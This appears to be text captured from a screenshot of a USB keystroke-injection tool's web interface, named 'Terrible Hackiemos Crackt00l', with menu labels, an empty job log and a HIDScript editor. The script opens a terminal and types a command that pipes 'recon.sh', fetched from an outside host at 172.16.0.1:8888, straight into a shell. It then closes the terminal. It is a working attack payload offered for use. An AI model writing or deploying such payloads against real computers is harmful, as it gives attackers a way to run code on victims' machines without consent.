 Terrible Hackiemos Crackt00l
USB SETTINGS WIFI SETTINGS BLUETOOTH NETWORK SETTINGS TRIGGER ACTIONS HIDSCRIPT EVENT LOG GENERIC SETTINGS
HIDScript editor
RUN STORE LOAD & REPLACE LOAD & PREPEND
1 layout('es');
2 typingSpeed(1)
3
4 press("CONTROL ALT t")
5 delay(500)
6 type("curl -s http://172.16.0.1:8888/recon.sh | sh")
7 delay(100)
8 press("ENTER")
9 delay(1000)
10 type("exit")
11 press("ENTER")
Running jobs
(0 running jobs)
Succeeded
(0 successful jobs)
Failed
(0 failed jobs)
Time Event Type VM ID Job ID Has error Result Error Message
v0.1.1-beta by Terrible Hackiemos